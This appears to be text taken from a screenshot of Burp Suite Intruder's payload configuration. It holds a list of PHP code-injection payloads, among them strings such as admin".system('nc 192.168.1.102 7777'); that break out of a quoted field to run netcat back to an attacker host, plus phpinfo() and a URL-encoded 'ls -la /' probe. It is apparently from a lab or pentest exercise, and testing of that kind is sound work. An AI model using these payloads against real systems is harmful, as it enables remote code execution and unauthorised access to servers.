 Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for
each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 93
Payload type: Simple list Request count: 93
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
hacker".system('nc 192.168.1.102 7777'); #
system("nc 192.168.1.102 7777")
/lamer/e
Hello lamer
phpinfo()
hacker%22.system%28%27ls%20-la%20%2F%2...
admin".system('nc 192.168.1.102 7777');#
admin".system('nc 192.168.1.102 7777');
admin".system('nc 192.168.1.102 7777'):
admin".system('nc 192.168.1.102 7777')